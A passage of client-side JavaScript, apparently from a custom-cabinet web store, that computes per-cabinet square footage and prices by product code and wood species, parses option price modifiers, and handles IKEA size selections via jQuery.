      case 'UC-BLCR':
      case 'UC-DBLFO12':
      case 'UCMICFO16':
      case 'UCMICFO19':
      case 'UCMICFO22':
      case 'UCMICRFO15':
        var lstile = height / 12;
        var rstile = height / 12;
        break;
      default:
        var lstile = (height - lsflrh) / 12;
        var rstile = (height - rsflrh) / 12;
    };

    switch (cabinet_item) {
      case 'BC-ANG':
      case 'BC-ANGD1':
      case 'BC-COR':
      case 'BC-CORFDP':
      case 'UC-ANG':
      case 'UC-ANGAG':
      case 'UC-COR':
        var topp = ((width - 1) * (width - .75)) / 144;
        var deck = ((width - 1) * (width - .75)) / 144;
        break;
      default:
        var topp = ((width - 1) * (depth - .75)) / 144;
        var deck = ((width - 1) * (depth - .75)) / 144;
    };

    switch (cabinet_item) { //These are the list of products and their sqft calculations
      case 'BC-BASE':
        var toe, toeheight;
        toeheight = 5; // overwritten
        toe = ((width - 1) * toeheight) / 144;
        std_sqft = back + deck + lend + rend + toe + tops;
        rail15 = rstile + lstile;
        rail15not = botr + topr;
        shelf_sqft = shelf;
        break;

      case 'BC-ANG':
        var botr, topr;
        topr = (Math.sqrt((width - depth) * (width - depth) * 2)) / (12 - (lswidth)) / (12 - (rswidth)) / 12;
        botr = (Math.sqrt((width - depth) * (width - depth) * 2)) / (12 - (lswidth)) / (12 - (rswidth)) / 12;
        std_sqft = deck + lcrnb + lend + rcrnb + rend + toep + topp;
        rail15ang = lstile + rstile;
        rail15not = botr + topr;
        shelf_sqft = shelf;
        break;

      case 'BC-ANGD1':
        var botr, midr1, topr;
        topr = (Math.sqrt(((width) - (depth)) * ((width) - (depth)) * 2)) / (12 - (lswidth)) / (12 - (rswidth)) / 12;
        midr1 = (Math.sqrt(((width) - (depth)) * ((width) - (depth)) * 2)) / (12 - (lswidth)) / (12 - (rswidth)) / 12;
        botr = (Math.sqrt(((width) - (depth)) * ((width) - (depth)) * 2)) / (12 - (lswidth)) / (12 - (rswidth)) / 12;
        std_sqft = deck + lcrnb + lend + rcrnb + rend + toe + topp;
        rail15not = botr + midr1 + topr;
        rail15ang = lstile + rstile;
        shelf_sqft = shelf;
        break;

      case 'BC-BLCL':
        var botr, topr, mids1, m1stilew, blpnlw, blpnl;
        m1stilew = 5.25;
        blpnlw = 21.188;
        blpnl = ((blpnlw) * ((height) - (toeheight))) / 144;
        mids1 = ((height) - (ms1flrh)) / 12;
        topr = ((width) - (blpnlw) - (rswidth) - (m1stilew)) / 12;
        botr = ((width) - (blpnlw) - (rswidth) - (m1stilew)) / 12;
        std_sqft = back + blpnl + deck + lend + rend + toe + tops;
        rail15 = rstile;
        rail15not = botr + topr;
        rail525b = mids1;
        shelf_sqft = shelf;
        break;

      case 'BC-BLCLD1':
        var blpnl, blpnlw, botr, m1stilew, midr1, mids1, topr;
        blpnlw = 21.188;;
        m1stilew = 5.25;
        blpnl = ((blpnlw) * ((height) - (toeheight))) / 144
        mids1 = ((height) - (ms1flrh)) / 12;
        topr = ((width) - (blpnlw) - (rswidth) - (m1stilew)) / 12;
        botr = ((width) - (blpnlw) - (rswidth) - (m1stilew)) / 12;
        midr1 = ((width) - (blpnlw) - (rswidth) - (m1stilew)) / 12;
        std_sqft = back + blpnl + deck + lend + rend + toe + tops;
        rail15 = rstile;
        rail15not = botr + midr1 + topr;
        rail525b = mids1;
        shelf_sqft = shelf;
        break;

      case 'BC-BLCR':
        var blpnl, blpnlw, botr, m1stilew, mids1, topr;
        blpnlw = 21.188;
        m1stilew = 5.25;
        mids1 = ((height) - (ms1flrh)) / 12;
        blpnl = ((blpnlw) * ((height) - (toeheight))) / 144;
        botr = ((width) - (blpnlw) - (lswidth) - (m1stilew)) / 12;
        topr = ((width) - (blpnlw) - (lswidth) - (m1stilew)) / 12;
        std_sqft = back + blpnl + deck + lend + rend + toe + tops;
        rail15 = lstile;
        rail15not = botr + topr;
        rail525b = mids1;
        shelf_sqft = shelf;
        break;

      case 'BC-BLCRD1':
        var blpnl, blpnlw, botr, m1stilew, midr1, mids1, topr;
        blpnlw = 21.188;
        m1stilew = 5.25;
        mids1 = ((height) - (ms1flrh)) / 12;
        blpnl = ((blpnlw) * ((height) - (toeheight))) / 144;
        botr = ((width) - (blpnlw) - (lswidth) - (m1stilew)) / 12;
        midr1 = ((width) - (blpnlw) - (lswidth) - (m1stilew)) / 12;
        topr = ((width) - (blpnlw) - (lswidth) - (m1stilew)) / 12;
        std_sqft = back + blpnl + deck + lend + rend + toe + tops;
        rail15 = lstile;
        rail15not = botr + midr1 + topr;
        rail525b = mids1;
        shelf_sqft = shelf;
        break;

      case 'BC-COR':
        var botr, shelf, toe, topr;
        shelf = (((width) - 1) * ((width) - 1) / 144) * (shelves); // overwritten
        toe = (((((width) - 1) - ((depth) - .75)) * (toeheight)) * 2) / 144;
        topr = (((width) - ((depth) - .75) - (lswidth)) + ((width) - (depth) - (rswidth))) / 12;
        botr = (((width) - ((depth) - .75) - (lswidth)) + ((width) - (depth) - (rswidth))) / 12;
        std_sqft = lcrnb + deck + lend + rend + rcrnb + toe + topp;
        rail15 = rstile + lstile;
        rail15not = botr + topr;
        shelf_sqft = shelf;
        break;

      case 'BC-CORFDP':
        var botr, shelf, toe, topr;
        shelf = (((width) - 1) * ((width) - 1) / 144) * (shelves); // overwritten
        toe = (((((width) - 1) - ((depth) - .75)) * (toeheight)) * 2) / 144;
        topr = (((width) - ((depth) - .75) - (lswidth)) + ((width) - (depth) - (rswidth))) / 12;
        botr = (((width) - ((depth) - .75) - (lswidth)) + ((width) - (depth) - (rswidth))) / 12;
        std_sqft = lcrnb + deck + lend + rend + rcrnb + toe + topp;
        rail15 = rstile + lstile;
        rail15not = botr + topr;
        shelf_sqft = shelf;
        break;

      case 'BC-D1':
        std_sqft = back + deck + lend + rend + toe + tops;
        rail15 = rstile + lstile;
        rail15not = botr + midr1 + topr;
        shelf_sqft = shelf;
        break;

      case 'BC-D1FS1':
        std_sqft = back + deck + lend + rend + toe + tops;
        rail15 = rstile + lstile;
        rail15not = botr + midr1 + topr;
        shelf_sqft = shelf + fixshelf;
        break;

      case 'BC-D2EO':
        std_sqft = back + deck + lend + rend + toe + tops;
        rail15 = rstile + lstile;
        rail15not = botr + midr1 + topr;
        shelf_sqft = shelf;
        break;

      case 'BC-D3':
        std_sqft = back + deck + lend + rend + toe + tops;
        rail15 = rstile + lstile;
        rail15not = botr + midr1 + midr2 + topr;
        shelf_sqft = shelf;
        break;

      case 'BC-D4':
        std_sqft = back + deck + lend + rend + toe + tops;
        rail15 = rstile + lstile;
        rail15not = botr + midr1 + midr2 + midr3 + topr;
        shelf_sqft = shelf;
        break;

      case 'BC-D4EO':
        std_sqft = back + deck + lend + rend + toe + tops;
        rail15 = rstile + lstile;
        rail15not = botr + midr1 + midr2 + midr3 + topr;
        shelf_sqft = shelf;
        break;

      case 'BC-MICFO15':
        std_sqft = back + deck + lend + rend + toe + tops;
        rail15 = rstile + lstile;
        rail15not = botr + midr1 + topr;
        shelf_sqft = shelf + fixshelf;
        break;

      case 'BC-O1D2':
        var mids1;
        mids1 = (drwopen) / 12;
        std_sqft = back + deck + lend + rend + toe + tops;
        rail15 = rstile + lstile + mids1;
        rail15not = botr + midr1 + topr;
        shelf_sqft = shelf;
        break;

      case 'BC-VCD2EO':
        var m1stilew, midr1, mids1;
        m1stilew = 1.5;
        midr1 = ((width) - (lswidth) - (rswidth) - (m1stilew)) / 12;
        mids1 = ((height) - (toprwid) - (botrwid) - (toeheight)) / 12;
        std_sqft = back + deck + lend + rend + toe + tops;
        rail15 = rstile + lstile + mids1;
        rail15not = botr + midr1 + topr;
        shelf_sqft = shelf;
        break;

      case 'BC-VCD2FO16':
        var mids1, mids2;
        mids1 = (drwopen) / 12;
        mids2 = (drwopen) / 12;
        std_sqft = back + deck + lend + rend + toe + tops;
        rail15 = rstile + lstile + mids1 + mids2;
        rail15not = botr + midr1 + topr;
        shelf_sqft = shelf;
        break;

      case 'BC-VCD5FO12':
        var drwwid, midr2, midr3, mids1, mids2, mids3;
        drwwid = 12;
        midr2 = drwwid / 12;
        midr3 = drwwid / 12;
        mids1 = drwopen / 12;
        mids2 = ((height) - (toprwid) - (drwopen) - (midr1wid) - (botrwid) - (toeheight)) / 12;
        mids3 = ((height) - (toprwid) - (drwopen) - (midr1wid) - (botrwid) - (toeheight)) / 12;
        std_sqft = back + deck + lend + rend + toe + tops;
        rail15 = rstile + lstile + mids1 + mids2 + mids3;
        rail15not = botr + midr1 + midr2 + midr3 + topr;
        shelf_sqft = shelf;
        break;

      case 'BC-VCD5FO18':
        var drwwid, midr2, midr3, mids1, mids2, mids3;
        drwwid = 18;
        midr2 = ((drwwid)) / 12;
        midr3 = ((drwwid)) / 12;
        mids1 = (drwopen) / 12;
        mids2 = ((height) - (toprwid) - (drwopen) - (midr1wid) - (botrwid) - (toeheight)) / 12;
        mids3 = ((height) - (toprwid) - (drwopen) - (midr1wid) - (botrwid) - (toeheight)) / 12;
        std_sqft = back + deck + lend + rend + toe + tops;
        rail15 = rstile + lstile + mids1 + mids2 + mids3;
        rail15not = botr + midr1 + midr2 + midr3 + topr;
        shelf_sqft = shelf;
        break;

      case 'BC-VCD6FO21':
        var drwwid, midr1, midr2, midr3, midr4, midr5, mids1, mids2;
        drwwid = 21;
        m1stilew = 1.5;
        midr1 = ((drwwid)) / 12;
        midr2 = ((drwwid)) / 12;
        midr3 = ((width) - (lswidth) - (rswidth) - ((drwwid) * 2) - (m1stilew) - (m2stilew)) / 12;
        midr4 = ((width) - (lswidth) - (rswidth) - ((drwwid) * 2) - (m1stilew) - (m2stilew)) / 12;
        midr5 = ((width) - (lswidth) - (rswidth) - ((drwwid) * 2) - (m1stilew) - (m2stilew)) / 12;
        mids1 = ((height) - (toprwid) - (botrwid) - (toeheight)) / 12;
        mids2 = ((height) - (toprwid) - (botrwid) - (toeheight)) / 12;
        std_sqft = back + deck + lend + rend + toe + tops;
        rail15 = rstile + lstile + mids1 + mids2;
        rail15not = botr + midr1 + midr2 + midr3 + midr4 + midr5 + topr;
        shelf_sqft = shelf;
        break;

      case 'BC-VCD6FO27':
        var drwwid, m1stilew, midr1, midr2, midr3, midr4, midr5, mids1, mids2;
        drwwid = 27;
        m1stilew = 1.5;
        midr1 = ((drwwid)) / 12;
        midr2 = ((drwwid)) / 12;
        midr3 = ((width) - (lswidth) - (rswidth) - ((drwwid) * 2) - (m1stilew) - (m2stilew)) / 12;
        midr4 = ((width) - (lswidth) - (rswidth) - ((drwwid) * 2) - (m1stilew) - (m2stilew)) / 12;
        midr5 = ((width) - (lswidth) - (rswidth) - ((drwwid) * 2) - (m1stilew) - (m2stilew)) / 12;
        mids1 = ((height) - (toprwid) - (botrwid) - (toeheight)) / 12;
        mids2 = ((height) - (toprwid) - (botrwid) - (toeheight)) / 12;
        std_sqft = back + deck + lend + rend + toe + tops;
        rail15 = rstile + lstile + mids1 + mids2;
        rail15not = botr + midr1 + midr2 + midr3 + midr4 + midr5 + topr;
        shelf_sqft = shelf;
        break;

      case 'BC-VCD6FO33':
        var drwwid, m1stilew, midr1, midr2, midr3, midr4, midr5, mids1, mids2;
        drwwid = 33;
        m1stilew = 1.5;
        midr1 = ((drwwid)) / 12;
        midr2 = ((drwwid)) / 12;
        midr3 = ((width) - (lswidth) - (rswidth) - ((drwwid) * 2) - (m1stilew) - (m2stilew)) / 12;
        midr4 = ((width) - (lswidth) - (rswidth) - ((drwwid) * 2) - (m1stilew) - (m2stilew)) / 12;
        midr5 = ((width) - (lswidth) - (rswidth) - ((drwwid) * 2) - (m1stilew) - (m2stilew)) / 12;
        mids1 = ((height) - (toprwid) - (botrwid) - (toeheight)) / 12;
        mids2 = ((height) - (toprwid) - (botrwid) - (toeheight)) / 12;
        std_sqft = back + deck + lend + rend + toe + tops;
        rail15 = rstile + lstile + mids1 + mids2;
        rail15not = botr + midr1 + midr2 + midr3 + midr4 + midr5 + topr;
        shelf_sqft = shelf;
        break;

      case 'BC-VCD9FO18':
        var drwwid, m1stilew, midr1, midr2, midr3, midr4, midr5, midr6, midr7, mids1, mids2;
        drwwid = 18;
        m1stilew = 1.5;
        midr1 = ((drwwid)) / 12;
        midr2 = ((width) - (lswidth) - (rswidth) - (drwwid) - (m1stilew) - (m2stilew)) / 2 / 12;
        midr3 = ((width) - (lswidth) - (rswidth) - (drwwid) - (m1stilew) - (m2stilew)) / 2 / 12;
        midr4 = ((width) - (lswidth) - (rswidth) - (drwwid) - (m1stilew) - (m2stilew)) / 2 / 12;
        midr5 = ((width) - (lswidth) - (rswidth) - (drwwid) - (m1stilew) - (m2stilew)) / 2 / 12;
        midr6 = ((width) - (lswidth) - (rswidth) - (drwwid) - (m1stilew) - (m2stilew)) / 2 / 12;
        midr7 = ((width) - (lswidth) - (rswidth) - (drwwid) - (m1stilew) - (m2stilew)) / 2 / 12;
        mids1 = ((height) - (toprwid) - (botrwid) - (toeheight)) / 12;
        mids2 = ((height) - (toprwid) - (botrwid) - (toeheight)) / 12;
        std_sqft = back + deck + lend + rend + toe + tops;
        rail15 = rstile + lstile + mids1 + mids2;
        rail15not = botr + midr1 + midr2 + midr3 + midr4 + midr5 + midr6 + midr7 + topr;
        shelf_sqft = shelf;
        break;

      case 'BC-VCD9FO24':
        var drwwid, m1stilew, midr1, midr2, midr3, midr4, midr5, midr6, midr7, mids1, mids2;
        drwwid = 24;
        m1stilew = 1.5;
        midr1 = ((drwwid)) / 12;
        midr2 = ((width) - (lswidth) - (rswidth) - (drwwid) - (m1stilew) - (m2stilew)) / 2 / 12;
        midr3 = ((width) - (lswidth) - (rswidth) - (drwwid) - (m1stilew) - (m2stilew)) / 2 / 12;
        midr4 = ((width) - (lswidth) - (rswidth) - (drwwid) - (m1stilew) - (m2stilew)) / 2 / 12;
        midr5 = ((width) - (lswidth) - (rswidth) - (drwwid) - (m1stilew) - (m2stilew)) / 2 / 12;
        midr6 = ((width) - (lswidth) - (rswidth) - (drwwid) - (m1stilew) - (m2stilew)) / 2 / 12;
        midr7 = ((width) - (lswidth) - (rswidth) - (drwwid) - (m1stilew) - (m2stilew)) / 2 / 12;
        mids1 = ((height) - (toprwid) - (botrwid) - (toeheight)) / 12;
        mids2 = ((height) - (toprwid) - (botrwid) - (toeheight)) / 12;
        std_sqft = back + deck + lend + rend + toe + tops;
        rail15 = rstile + lstile + mids1 + mids2;
        rail15not = botr + midr1 + midr2 + midr3 + midr4 + midr5 + midr6 + midr7 + topr;
        shelf_sqft = shelf;
        break;

      case 'BC-VCDL2':
        var m1stilew, midr2, mids1;
        m1stilew = 5.25;
        midr2 = ((width) - (lswidth) - (rswidth) - (m1stilew)) / 2 / 12;
        mids1 = ((height) - (toprwid) - (drwopen) - (midr1wid) - (botrwid) - (toeheight)) / 12;
        std_sqft = back + deck + lend + rend + toe + tops;
        rail15 = rstile + lstile;
        rail525b = mids1;
        rail15not = botr + midr1 + midr2 + topr;
        shelf_sqft = shelf;
        break;

      case 'BC-VCDR2':
        var m1stilew, midr2, mids1;
        m1stilew = 5.25;
        midr2 = ((width) - (lswidth) - (rswidth) - (m1stilew)) / 2 / 12;
        mids1 = ((height) - (toprwid) - (drwopen) - (midr1wid) - (botrwid) - (toeheight)) / 12;
        std_sqft = back + deck + lend + rend + toe + tops;
        rail15 = rstile + lstile;
        rail525b = mids1;
        rail15not = botr + midr1 + midr2 + topr;
        shelf_sqft = shelf;
        break;

      case 'DS-SPACER':
        std_sqft = back + lend + rend + tops;
        rail15 = rstile + lstile;
        rail15not = topr;
        break;

      case 'ADD-SHELF':
        shelf_sqft = shelf;
        break;

      case 'T-485':
        std_sqft = back + deck + lend + rend + toe + topp + fixshelf;
        rail15 = rstile + lstile;
        rail15not = botr + midr1;
        rail225 = topr;
        shelf_sqft = (((width - 1.5) * (depth - 1.5)) / 144) * 2; //overwritten for default # shelves
        break;
      case 'T-56':
      case 'T-64':
        std_sqft = back + deck + lend + rend + toe + topp + fixshelf;
        rail15 = rstile + lstile;
        rail15not = botr + midr1;
        rail225 = topr;
        shelf_sqft = shelf; //overwritten for default # shelves
        break;
      case 'T-EQ':
        std_sqft = back + deck + lend + rend + toe + topp + fixshelf;
        rail15 = rstile + lstile;
        rail15not = botr + midr1;
        rail225 = topr;
        shelf_sqft = (((width - 1.5) * (depth - 1.5)) / 144) * 4; //overwritten for default # shelves
        break;

      case 'T-OV':
        std_sqft = back + deck + lend + rend + toe + topp;
        rail15 = rstile + lstile;
        rail15not = botr;
        rail225 = midr1 + midr2 + midr3 + topr;
        shelf_sqft = (((width - 1.5) * (depth - 1.5)) / 144) * 3; //overwritten for default # shelves
        break;

      case 'T-REF70':
        var lend, lstile, rend, rstile;
        lstile = (((+height) + 70) - (lsflrh)) / 12; // overwritten
        rstile = (((+height) + 70) - (rsflrh)) / 12; // overwritten
        rend = (((+height) + 70) * ((depth) - .75) / 144); // overwritten
        lend = (((+height) + 70) * ((depth) - .75) / 144); // overwritten
        std_sqft = back + deck + lend + rend + topp;
        rail15 = rstile + lstile;
        rail15not = botr;
        rail225 = topr;
        shelf_sqft = shelf;
        break;

      case 'T-REF71':
        var lend, lstile, rend, rstile;
        lstile = (((+height) + 71) - (lsflrh)) / 12; // overwritten
        rstile = (((+height) + 71) - (rsflrh)) / 12; // overwritten
        rend = ((+height) + 71) * ((depth) - .75) / 144; // overwritten
        lend = ((+height) + 71) * ((depth) - .75) / 144; // overwritten
        std_sqft = back + deck + lend + rend + topp;
        rail15 = rstile + lstile;
        rail15not = botr;
        rail225 = topr;
        shelf_sqft = shelf;
        break;

      case 'T-REF72':
        var lend, lstile, rend, rstile, hmin, dmin;
        lstile = (((+height) + 72) - (lsflrh)) / 12; // overwritten
        rstile = (((+height) + 72) - (rsflrh)) / 12; // overwritten
        rend = ((+height) + 72) * (depth - .75) / 144; // overwritten
        lend = (((+height) + 72) * ((depth) - 0.75)) / 144; // overwritten
        std_sqft = back + deck + lend + rend + topp;
        rail15 = rstile + lstile;
        rail15not = botr;
        rail225 = topr;
        shelf_sqft = shelf;
        break;


      case 'UC-BASE':
        std_sqft = back + deck + lend + rend + topp;
        rail15 = rstile + lstile;
        rail15not = botr;
        rail225 = topr;
        shelf_sqft = shelf;
        break;

      case 'UC-AG': // wokring but $$$$
        var back, lend, lstile, rend, rstile;
        lstile = ((+height) + 18) / 12; // overwritten
        rstile = ((+height) + 18) / 12; // overwritten
        rend = (((+height) + 18) * ((depth) - .75) / 144); // overwritten
        lend = (((+height) + 18) * ((depth) - .75) / 144); // overwritten
        back = (((width) - 1) * (height)) / 144; // overwritten
        std_sqft = back + deck + lend + rend + topp;
        rail15 = rstile + lstile;
        rail15not = botr;
        rail225 = topr;
        shelf_sqft = shelf;
        break;

      case 'UC-ANG':
        var botr, shelf, topr;
        shelf = (((width) - 1) * ((width) - 1) / 144) * (shelves); // overwritten
        topr = (Math.sqrt(((width) - (depth)) * ((width) - (depth)) * 2)) / 12 - (lswidth) / 12 - (rswidth) / 12;
        botr = (Math.sqrt(((width) - (depth)) * ((width) - (depth)) * 2)) / 12 - (lswidth) / 12 - (rswidth) / 12;
        std_sqft = deck + lcrnb + lend + rcrnb + rend + topp;
        rail15ang = rstile + lstile;
        rail15not = botr;
        rail225 = topr;
        shelf_sqft = shelf;
        break;

      case 'UC-ANGAG': //working but $$$$$
        var botr, lend, lstile, rend, rstile, shelf, topr;
        lstile = ((+height) + 18) / 12; // overwritten
        rstile = ((+height) + 18) / 12; // overwritten
        shelf = (((width) - 1) * ((width) - 1) / 144) * (shelves); // overwritten
        lend = (((+height) + 18) * ((depth) - .75) / 144); // overwritten
        rend = (((+height) + 18) * ((depth) - .75) / 144); // overwritten
        topr = (Math.sqrt(((width) - (depth)) * ((width) - (depth)) * 2)) / 12 - (lswidth) / 12 - (rswidth) / 12;
        botr = (Math.sqrt(((width) - (depth)) * ((width) - (depth)) * 2)) / 12 - (lswidth) / 12 - (rswidth) / 12;
        std_sqft = deck + lcrnb + lend + rcrnb + rend + topp;
        rail15ang = rstile + lstile;
        rail15not = botr;
        rail225 = topr;
        shelf_sqft = shelf;
        break;

      case 'UC-BLCL':
        var blpnl, blpnlw, botr, m1stilew, mids1, topr;
        m1stilew = 5.25;
        blpnlw = 9.188;
        mids1 = (height) / 12;
        blpnl = ((blpnlw) * (height)) / 144;
        topr = ((width) - (blpnlw) - (rswidth) - (m1stilew)) / 12;
        botr = ((width) - (blpnlw) - (rswidth) - (m1stilew)) / 12;
        std_sqft = back + blpnl + deck + lend + rend + topp;
        rail15 = rstile;
        rail525b = mids1;
        rail15not = botr + topr;
        shelf_sqft = shelf;
        break;

      case 'UC-BLCR':
        var blpnl, blpnlw, botr, m1stilew, mids1, topr;
        m1stilew = 5.25;
        blpnlw = 9.188;
        mids1 = (height) / 12;
        blpnl = ((blpnlw) * (height)) / 144;
        topr = ((width) - (blpnlw) - (rswidth) - (m1stilew)) / 12;
        botr = ((width) - (blpnlw) - (rswidth) - (m1stilew)) / 12;
        std_sqft = back + blpnl + deck + lend + rend + topp;
        rail15 = rstile;
        rail525b = mids1;
        rail15not = botr + topr;
        shelf_sqft = shelf;
        break;

      case 'UC-COR':
        var botr, shelf, topr;
        shelf = (((width) - 1) * ((width) - 1) / 144) * (shelves); // overwritten
        topr = (((width) - ((depth) - .75) - (lswidth)) + ((width) - (depth) - (rswidth))) / 12;
        botr = (((width) - ((depth) - .75) - (lswidth)) + ((width) - (depth) - (rswidth))) / 12;
        std_sqft = deck + lcrnb + lend + rcrnb + rend + topp;
        rail15 = rstile + lstile;
        rail15not = botr;
        rail225 = topr;
        shelf_sqft = shelf;
        break;

      case 'UC-DBLFO12':
        std_sqft = back + deck + lend + rend + topp + fixshelf;
        rail15 = rstile + lstile;
        rail15not = botr + midr1;
        rail225 = topr;
        shelf_sqft = shelf;
        break;

      case 'UCMICFO16':
      case 'UCMICFO19':
      case 'UCMICFO22':
        std_sqft = back + deck + lend + rend + topp;
        rail15 = rstile + lstile;
        rail15not = botr + midr1;
        rail225 = topr;
        shelf_sqft = shelf + fixshelf;
        break;

      case 'UCMICRFO15':
        std_sqft = back + deck + lend + rend + topp;
        rail15 = rstile + lstile;
        rail15not = botr;
        rail225 = topr;
        shelf_sqft = shelf;
        break;

      default:
        sqft_tot = 9999999.0;
    };

    /*
        The base price in Virtuemart (price showing to customer) is used to determine the wood species.
    */

    var speciesbase = WoodType;
    var price_rail15, price_rail15not, price_rail15ang, price_rail525b, price_rail225;

    if (speciesbase == 20) { // Silver Maple  These numbers need to be reflective of approx $per Sqft
      price_rail15 = 1.65;
      price_rail15not = 1.82;
      price_rail15ang = 4.54;
      price_rail525b = 5.02;
      price_rail225 = 2.30;

      price_material_multiplier = 1; // Silver Maple Upcharge
    } else if (speciesbase == 23) { //Hickory
      price_rail15 = 2.14;
      price_rail15not = 2.48;
      price_rail15ang = 4.66;
      price_rail525b = 5.47;
      price_rail225 = 2.69;
      price_material_multiplier = 1; // Hickory Upcharge
    } else if (speciesbase == 24) { //Maple
      price_rail15 = 1.88;
      price_rail15not = 2.20;
      price_rail15ang = 4.71;
      price_rail525b = 5.30;
      price_rail225 = 2.49;
      price_material_multiplier = 1; // Maple Upcharge
      //		} else if(speciesbase==25) {//No face
    } else if (speciesbase == 26) { //Poplar
      price_rail15 = 1.36;
      price_rail15not = 1.65;
      price_rail15ang = 4.06;
      price_rail525b = 3.63;
      price_rail225 = 1.75;
      price_material_multiplier = 1; // Poplar Upcharge
    } else if (speciesbase == 27) { //Red Alder
      price_rail15 = 2.12;
      price_rail15not = 2.35;
      price_rail15ang = 4.62;
      price_rail525b = 6.14;
      price_rail225 = 2.72;
      price_material_multiplier = 1; // Red Alder Upcharge
    } else if (speciesbase == 28) { //Red Oak
      price_rail15 = 1.66;
      price_rail15not = 1.96;
      price_rail15ang = 4.42;
      price_rail525b = 4.69;
      price_rail225 = 2.18;
      price_material_multiplier = 1; // Red Oak Upcharge
    } else if (speciesbase == 29) { //Cherry
      price_rail15 = 2.02;
      price_rail15not = 2.35;
      price_rail15ang = 4.86;
      price_rail525b = 5.94;
      price_rail225 = 2.66;
      price_material_multiplier = 1; // Cherry Upcharge
    } else if (speciesbase == 30) { //Walnut
      price_rail15 = 2.96;
      price_rail15not = 3.35;
      price_rail15ang = 5.75;
      price_rail525b = 8.39;
      price_rail225 = 3.85;
      price_material_multiplier = 1; // Walnut Upcharge
    } else { //White Oak
      price_rail15 = 1.96;
      price_rail15not = 2.28;
      price_rail15ang = 4.42;
      price_rail525b = 5.17;
      price_rail225 = 2.48;
      price_material_multiplier = 1; // White Oak Upcharge
    };

    var price_stock = 3.60;
    var price_shelf = 5.07;

    price_per_cab = (std_sqft * price_stock) + (shelf_sqft * price_shelf) + (rail15 * price_rail15) + (rail15ang * price_rail15ang) + (rail15not * price_rail15not) + (rail525b * price_rail525b) + (rail225 * price_rail225);
    var cnowservice = 5;
    price_per_cab = price_per_cab * cnowservice * price_material_multiplier;
  } else {
    console.log("invalid params");
    price_per_cab = '';
  }

  price_per_cab += shelves_set * 18;
  if (width > 36 || height > 36 || depth > 36) {
    price_per_cab += 100;
  }
  price_per_cab = price_mods.base(price_per_cab)
  price_per_cab = price_mods.post(price_per_cab)

  if (isNaN(price_per_cab) || price_per_cab == 0) {
    return "9999";
  } else {
    price_per_cab = price_per_cab.toFixed(2);
    return price_per_cab;
  }
}

this.redraw = function(value) {
  console.log(`redraw with ${value}`)
  $(this.params.priceSelector).html('$' + value);
  $(this.params.priceSelector).attr('data-custom-price', value);

  // For quantity option, we must multiply everything out and store in the qty field
  if ($('.hmz-Quantity').length)  {
    var qty = parseInt($('.hmz-Quantity').val())
    var qtyElement = document.getElementById("qty[]")
    var _qty = (value*100).toFixed(0);
    qtyElement.value = _qty
  }
}

this.parseOptionPriceModifier = function(option_text) {
  var re_percentage = new RegExp('\\+\\(? *([0-9\.]+)%\\)?$');
  var re_post = new RegExp('\\+\\(?\\$?([0-9\.]+)\\)?$');
  var re_sqft = new RegExp('\\(per sqft \\+\\$([0-9\.]+)\\)$');

  var percentage = option_text.match(re_percentage);
  if (percentage) {
    percentage = parseFloat(percentage[1]);
    return function(price) { return [price + price * (percentage / 100), price] };
  }

  var sqft = option_text.match(re_sqft);
  if (sqft) {
    sqft = parseFloat(sqft[1]);
    return function(price) { return [price + sqft, price] };
  }
  
  var post = option_text.match(re_post);
  if (post) {
    post = parseFloat(post[1]);
    return function(price) { return [price, price + post] };
  }
  return function(price){ return [price, price] };
}
    
this.parseOptions = function(option_texts) {
  var stack = []
  for (var i = 0; i < option_texts.length; i++) {
    var text = option_texts[i];
    var mods = this.parseOptionPriceModifier(text)
    if (mods) stack.push(mods)
  }
  var post = function(price) {
    var newprice = price
    for(var i =0; i < stack.length; i++){
      var funcs = stack[i];
      newprice = funcs(newprice)[1];
    }
    return newprice;
  }
  var base = function(price) {
    var newprice = price
    for (var i = 0; i < stack.length; i++) {
      var funcs = stack[i];
      newprice = funcs(newprice)[0];
    }
    return newprice
  }
  return { base: base, post: post }
}

this.collectOptions = function() {
  var parent = this;
  var selects = $(".productView-options select");
  var options = [];
  selects.each(function() {
    options.push(parent.collectOption($(this)[0]));
  });
  return options;
}

this.collectOption = function(el) {
  var options = el.options
  for (var i = 0; i < options.length; i++) {
    var option = options[i]
    if (option.selected) return option.innerText
  }
  return ""
}

this.collectRange = function() {
  var parent = this;
  $(".productView-info-name").each(function() {
    switch ($.trim($(this).text())) {
      case "Width:": parent.widthRange = $(this).next().text().split('-');
      case "Height:": parent.heightRange = $(this).next().text().split('-');
      case "Depth Range:": parent.depthRange = $(this).next().text().split('-');
      case "Depth:": parent.depthRange = $(this).next().text().split('-');
    }
  });
}
}

/* Removed /* Old code that had conflicts w/ multiple ikea fields - removed on 19/03/25 Rida
$(document).ready(function() {
$('select[data-truename*="Size').change(function(e) {
  /**
   * IKEA selection pricing support. This section creates the required hmz-Width, hmz-Height fields
   * for pricing based on the range selected in the box.
   
  if (!$('.hmz-Width').length) {
    $('.dimensions').append('<input type="hidden" class="hmz-Width">');
  }
  if (!$('.hmz-Height').length) {
    $('.dimensions').append('<input type="hidden" class="hmz-Height">');
  }

  var range = $('select[data-truename*="Size"] option:selected').html();
  console.log(range.split('x')[0].replace('"', '').trim());
  console.log(range.split('x')[1].replace('"', '').trim());
  $('.hmz-Width').val(range.split('x')[0].replace('"', '').trim());
  $('.hmz-Height').val(range.split('x')[1].replace('"', '').trim());

  window.doorPricing.updatePrice(e);
});
});
*/

//New IKEA code to handle multiple fields by removing prior width/height - added 19/03/25 Rida
//* IKEA selection pricing support. This section creates the required hmz-Width, hmz-Height fields
//* for pricing based on the range selected in the box. 

$(document).ready(function() {
  $('select[data-truename*="Size"]').change(function(e) {
    /**
     * IKEA selection pricing support. This section creates the required hmz-Width, hmz-Height fields
     * for pricing based on the range selected in the box.
     */
  

    // Create new hidden input fields
    if (!$('.hmz-Width').length) {
      $('.dimensions').append('<input type="hidden" class="hmz-Width">');
    }
    if (!$('.hmz-Height').length) {
      $('.dimensions').append('<input type="hidden" class="hmz-Height">');
    }

    // Get the range from the most recently changed "Size" field
    var range = $(this).find('option:selected').html();
    
    // Extract and clean the width and height values
    var parts = range.split('x');
    // If splitting by lowercase 'x' doesn't work, try uppercase 'X'
    if (parts.length < 2) {
      parts = range.split('X');
    }
    
    var width = parts[0].replace('"', '').trim();
    var height = parts[1].replace('"', '').trim();

    console.log("width: ", width)
    console.log("height: ", height)
    // Assign the values to the hidden input fields
    $('.hmz-Width').val(width);
    $('.hmz-Height').val(height);

    // Update the price based on the last selected size
    window.doorPricing.updatePrice(e);
  });
});

$.urlParam = function (name) {
var results = new RegExp('[\?&]' + name + '=([^&#]*)').exec(window.location.search);
return (results !== null) ? results[1] || 0 : false;
